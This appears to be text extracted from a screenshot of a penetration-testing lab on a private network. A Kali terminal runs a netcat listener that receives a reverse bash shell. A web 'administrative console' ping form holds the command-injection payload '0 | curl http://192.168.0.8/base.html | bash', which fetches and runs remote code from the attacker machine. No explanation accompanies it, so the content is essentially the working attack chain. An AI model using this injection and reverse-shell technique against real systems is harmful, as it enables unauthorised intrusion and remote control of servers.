 (root💀kali)-[~/Desktop]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.0.10: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.10] 32775
bash: no job control in this shell
bash-3.00$
Mozilla Firefox
192.168.0.10/index.php × New Tab × +
192.168.0.10/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
0 | curl http://192.168.0.8/base.html | bash
submit